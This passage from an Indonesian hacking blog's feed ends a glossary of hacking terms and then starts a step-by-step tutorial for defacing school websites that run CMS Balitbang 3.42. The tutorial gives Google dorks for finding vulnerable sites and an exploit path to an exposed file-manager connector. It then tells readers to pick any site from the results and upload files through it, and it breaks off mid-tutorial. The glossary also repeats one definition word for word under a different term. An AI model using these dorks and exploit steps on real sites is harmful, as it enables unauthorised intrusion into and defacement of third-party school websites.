left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E9).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ECookie\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESejumlah kecil data, yang sering kali berisi pengenal unik anonim yang dikirimkan kepada browser Anda dari komputer situs web dan disimpan pada harddrive komputer Anda.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E10). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ECookie Stealer\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ETehnik yang digunakan untuk mengambil atau mencuri cookie.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E11). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EDoS\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EJenis serangan terhadap sebuah komputer atau server di dalam jaringan internet dengan cara menghabiskan sumber (resource) yang dimiliki oleh komputer tersebut sampai komputer tersebut tidak dapat menjalankan fungsinya dengan benar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESehingga secara tidak langsung mencegah pengguna lain untuk memperoleh akses layanan dari komputer yang diserang tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E12). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ETCP Flood\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembanjiri jalur tcp target sehingga target kehabisan bandwith pada port yg sedang d flood. Pada ddos web server, tcp flood d serangkan ke port 80 (http), sehingga menyebabkan jalur http penuh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E13). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EHashing\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ETeknik mengindeks pada menajemen database dimana nilai kunci:key (yang mengindentifikasikan record)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E14). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ETsunami Flood\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembanjiri jalur tcp target sehingga target kehabisan bandwith pada port yg sedang d flood. Pada ddos web server, tcp flood d serangkan ke port 80 (http), sehingga menyebabkan jalur http penuh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E15). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EJavascript Injection\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESuatu teknik yang dapat digunakan untuk mengganti isi suatu situs tanpa meninggalkan situs tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ETeknik ini memerlukan pengguna komputer untuk memasukkan kode Javascript pada URL suatu suatu situs (jarang sekali suatu situs membiarkan kita untuk melakukan javascript injection pada comment box, informasi, dll kecuali guestbook).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E16). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ERoot\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003EPengguna dengan hak tertinggi didalam, dan tidak ada batasan wewenang, dalam komputer jaringan.\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"highlight\" style=\"line-height: 18px; padding: 3px 0px;\"\u003EIstilah\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u0026nbsp;ini diadaptasi dari sistem UNIX dimana seorang pengguna bisa memiliki hak pengendalian terbatas pada sebuah sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003EHacker menggunakan\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"highlight\" style=\"line-height: 18px; padding: 3px 0px;\"\u003Eistilah\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u0026nbsp;ini untuk menggambarkan kemampuan mereka dalam melancarkan serangan dan menguasai sistem korbannya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E17). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort Fisik\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EPenghubung antara CPU dengan hardware external.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E18). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPost Service\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Epenghubung antar service\/layanan pada sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E19). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort Scanning\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMemindai\/mencari port-port yang terbuka pada suatu server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E20). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EDork\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EPerintah tersembunyi dari google atau keyword yang digunakan hacker untuk mencari target.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003ESebenarnya masih banyak lagi istilah hacking yang harus kita ketahui jika ingin mendalami bidang tersebut. Sekian postingan saya kali ini tentang\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html\"\u003EIstilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\u003C\/a\u003E\u003C\/i\u003E.Semoga bermanfaat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6189754453646277061\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html#comment-form","title":"15 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6189754453646277061"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6189754453646277061"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html","title":"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYk_QTtjzBzdllYlgkhsBOX2lHgeQuxHRHNgeHRAu6cbUAvchHqr2N8VtQ36si4ZvFML7YdnuLz02VRA06CZtk4XC4WlK9LSmIeObJGB6YI-2H-iDfmu47iFz9JXAmZpBTQz7Fg9RrC_-l\/s72-c\/Istilah+Hacking+Lengkap.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5414384651235044742"},"published":{"$t":"2013-04-08T21:56:00.001+07:00"},"updated":{"$t":"2013-04-08T22:07:07.538+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Tutorial Deface Website CMS Balitbang Kemendiknas"},"content":{"type":"html","$t":"\u003Cb\u003ECara Deface Website CMS Balitbang Kemendiknas\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Malem sob, jumpa lagi dengan saya admin ganteng KW 1 wwkwkw =D pada hari ini saya akan menulis sebuah tutorial \u003Cu\u003Edeface\u003C\/u\u003E pada web berbasis CMS Balitbang.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQS1-K5ZrDiwuoHXv2NpjZCcGPtWKrvsU7jAHCpeVsg4hs3zgLT2zwCshVL8KU7qaHyLIMuwccV2MYxFo8MuzwNuEV6vJZ7VJQbPA3q_c7s5RBj2pjF8W_k-G5QGzLoZ5mX2cscRwxEFr\/s1600\/Hacker.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQS1-K5ZrDiwuoHXv2NpjZCcGPtWKrvsU7jAHCpeVsg4hs3zgLT2zwCshVL8KU7qaHyLIMuwccV2MYxFo8MuzwNuEV6vJZ7VJQbPA3q_c7s5RBj2pjF8W_k-G5QGzLoZ5mX2cscRwxEFr\/s320\/Hacker.jpg\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit; font-size: x-small;\"\u003ECMS Balitbang Kemendiknas 3.42\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSedikit membahas tentang CMS Balitbang, CMS Balitbang adalah salah satu CMS ( Content Management System ) yang sudah siap pakai dan biasanya dipergunakan untuk web sekolah. CMS ini dikembangkan oleh Balitbang Kemendiknas Indonesia.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNamun CMS buatan Indonesia ini masih mempunyai kelemahan\/\u003Cu\u003Ebug\u003C\/u\u003E. Nah, dalam hal ini saya akan memberi tahu cara menemukan bug itu yang saya kutip dari \u003Ca href=\"http:\/\/www.1337day.com\/exploit\/15806\" rel=\"nofollow\" target=\"_blank\"\u003EInj3ct0r\u003C\/a\u003E .Mari kita simak secara seksama. Cekibroott !\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECMS Balitbang Kemendiknas 3.42\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EDork :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\ninurl:\"\/html\/siswa.php?\"\u003Cbr \/\u003E\ninurl:\"\/html\/alumni.php?\"\u003Cbr \/\u003E\ninurl:\"\/html\/guru.php?\"\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EExploit :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nhttp:\/\/public_html\/dir\/\u003Cspan style=\"color: orange;\"\u003Eeditor\/filemanager\/connectors\/test.html\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n1). Masukan salah satu dork diatas untuk mencari bug pada CMS Balitbang\u003Cbr \/\u003E\n2). Kemudian pilih salah satu website dari hasil pencarian menggunakan \u003Cu\u003Edork\u003C\/u\u003E tersebut\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi721CV55bVaMVfLqoRV3lA8xM30ER_NCOlpuOMBAVgONSwUFwb9xgB4d7CJFHoxrzJcF9KJKtYvItb5B4XgOXLDPO0DsUJ4_ReHkQ5gsas0Uia8wKURM3CLkOAbhzTRyFDoLNriWPZif-D\/s1600\/CMS+Balitbang+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Deface Website CMS Balitbang Versi 3.42\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi721CV55bVaMVfLqoRV3lA8xM30ER_NCOlpuOMBAVgONSwUFwb9xgB4d7CJFHoxrzJcF9KJKtYvItb5B4XgOXLDPO0DsUJ4_ReHkQ5gsas0Uia8wKURM3CLkOAbhzTRyFDoLNriWPZif-D\/s400\/CMS+Balitbang+1.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n3). Tampilan awal web target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg06FMXXReJ5t7B2i1kYZO073Ad_3Mr1AMuWg5vsG1eFgFj8_Mb6TXaskQSOEQ_PKsXqZF1WIL6AVBXzOvD70dFUqKE2smhgfoTIYbEtBkKjy1rraeCdX3K3FlKNIVs8OPSUGIS0mkK9PL1\/s1600\/CMS+Balitbang+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg06FMXXReJ5t7B2i1kYZO073Ad_3Mr1AMuWg5vsG1eFgFj8_Mb6TXaskQSOEQ_PKsXqZF1WIL6AVBXzOvD70dFUqKE2smhgfoTIYbEtBkKjy1rraeCdX3K3FlKNIVs8OPSUGIS0mkK9PL1\/s400\/CMS+Balitbang+2.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n4). Setelah itu kita masukan exploit untuk \u003Cu\u003ECMS Balitbang\u003C\/u\u003E\u0026nbsp;pada url target di \u003Cb\u003Eaddressbar\u003C\/b\u003E lalu tekan Enter.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhezpI2aSPHXNL81CbmxuRqI2m-M-RmONyslKwkKVzvAXwjNbHddwjHefcbsPutKlsvaniymLcH4F-9c4fBKqjNwbRfUORR7QxQwOdOjPH-y8JUVOwtS67xyvg95o6tIAvvd5bHcrSXaYFT\/s1600\/CMS+Balitbang+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhezpI2aSPHXNL81CbmxuRqI2m-M-RmONyslKwkKVzvAXwjNbHddwjHefcbsPutKlsvaniymLcH4F-9c4fBKqjNwbRfUORR7QxQwOdOjPH-y8JUVOwtS67xyvg95o6tIAvvd5bHcrSXaYFT\/s400\/CMS+Balitbang+3.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n5). Maka nanti tampilannya akan seperti ini :\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE9MDnQbDS1BZXtMuflbVEN_dmshlFzcTm4Pu7vRztwVaZdWobvYiwaSnHOTUStXbqQGuHafW4ylrlUoHzVo42n6GSj5nhfUYwOhqfGC8mDEmlFxJChu6zJ3MI1imLcG2B3kuS-YBxxqzG\/s1600\/CMS+Balitbang+4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"193\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE9MDnQbDS1BZXtMuflbVEN_dmshlFzcTm4Pu7vRztwVaZdWobvYiwaSnHOTUStXbqQGuHafW4ylrlUoHzVo42n6GSj5nhfUYwOhqfGC8mDEmlFxJChu6zJ3MI1imLcG2B3kuS-YBxxqzG\/s400\/CMS+Balitbang+4.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n6). Ubah menu \u003Cb\u003EASP\u003C\/b\u003E menjadi \u003Cb\u003EPHP\u003C\/b\u003E dan selanjutnya kita pilih file yang akan kita sisipkan kedalam web target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY7z_rh0E0aDevuKlhhYe6aDtQxYv33delNb_qIcak_n81sMNYIkyHwTxGSXVobCvePSMr6fDlodTcGslv2K3VqJyBJbdHnaQvbU6jNhiIqlzU1vqxcFZz2AiQLenBb58f9Jvy6bxFCjO9\/s1600\/CMS+Balitbang+5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY7z_rh0E0aDevuKlhhYe6aDtQxYv33delNb_qIcak_n81sMNYIkyHwTxGSXVobCvePSMr6fDlodTcGslv2K3VqJyBJbdHnaQvbU6jNhiIqlzU1vqxcFZz2AiQLenBb58f9Jvy6bxFCjO9\/s400\/CMS+Balitbang+5.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003ECatatan :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nFile yang bisa disisipkan hanya file yang berekstensi \u003Cb\u003E.txt\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n7). Jika file sukses terupload, maka akan tampil seperti dibawah ini.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsdyhSzdZ0v8Bi1TiWcOieq4ZOWkcodN5_1dOOdbYO6Blsi9byelAM9Bz9vp7sVJyWgWgYGNc1jfloPLJP2_qjswi78AWS8pmXgI81XU55CIWo1F2o_YC2cBSkMALr5jKhgKS7KG5JaJXm\/s1600\/CMS+Balitbang+6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 